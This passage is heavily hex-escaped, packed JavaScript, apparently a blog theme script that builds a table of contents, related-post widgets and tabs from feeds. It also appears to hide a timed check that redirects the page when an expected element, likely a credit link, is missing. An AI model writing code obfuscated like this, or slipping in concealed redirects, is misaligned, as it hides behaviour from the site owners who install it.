c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x37\x64\x28\x4e\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x34\x49\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x37\x63\x29\x7d\x29\x3b\x34\x49\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x6d\x20\x7a\x3d\x32\x63\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x7a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x7a\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x64\x29\x7b\x6d\x20\x4a\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x64\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x61\x28\x6d\x20\x31\x6c\x3d\x32\x64\x28\x48\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x67\x3d\x32\x64\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x4f\x3d\x30\x2c\x31\x59\x3d\x30\x3b\x31\x59\x3c\x31\x6c\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x4f\x3d\x31\x6c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x4f\x29\x2c\x2d\x31\x21\x3d\x31\x4f\x29\x3b\x31\x59\x2b\x2b\x29\x7b\x31\x4f\x2b\x2b\x7d\x3b\x4c\x28\x33\x69\x3d\x31\x59\x2c\x33\x69\x3e\x4a\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x33\x69\x3c\x4a\x29\x7b\x34\x4c\x3d\x4a\x2d\x33\x69\x3b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x34\x4c\x3b\x31\x59\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6c\x3d\x31\x6c\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x37\x6f\x2f\x36\x72\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x67\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x67\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x33\x69\x3b\x31\x59\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x6c\x2b\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x33\x69\x7d\x29\x3b\x31\x61\x28\x6d\x20\x31\x4f\x3d\x30\x3b\x4a\x3e\x3d\x31\x4f\x3b\x31\x4f\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x4f\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x64\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x2c\x32\x64\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x4d\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x64\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x64\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x34\x4d\x28\x61\x5b\x35\x35\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x39\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x35\x36\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x56\x29\x7b\x56\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x56\x3d\x33\x78\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x33\x78\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x56\x26\x26\x28\x56\x3d\x33\x78\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x33\x78\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x56\x3d\x3d\x30\x26\x26\x28\x56\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x36\x33\x5d\x2b\x56\x2b\x61\x5b\x36\x34\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x32\x52\x29\x7b\x6d\x20\x33\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x33\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x33\x67\x3d\x32\x52\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x33\x55\x2b\x3d\x61\x5b\x36\x37\x5d\x2b\x33\x67\x2b\x61\x5b\x36\x38\x5d\x7d\x3b\x24\x28\x61\x5b\x36\x39\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x37\x37\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x34\x4f\x5d\x2b\x73\x2b\x61\x5b\x34\x4e\x5d\x2b\x73\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x5a\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x36\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x4c\x28\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x70\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x34\x4f\x5d\x2b\x73\x2b\x61\x5b\x34\x4e\x5d\x2b\x73\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x5a\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x36\x7a\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x74\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x64\x29\x7b\x32\x64\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x51\x3d\x32\x64\x28\x48\x29\x2c\x35\x6c\x3d\x33\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x73\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x6c\x2c\x4e\x28\x32\x52\x29\x7b\x6d\x20\x31\x6c\x3d\x32\x64\x28\x32\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x76\x5d\x5d\x28\x30\x2c\x35\x50\x29\x3b\x33\x51\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x36\x78\x5d\x2b\x31\x6c\x2b\x61\x5b\x36\x77\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x33\x53\x3d\x24\x28\x48\x2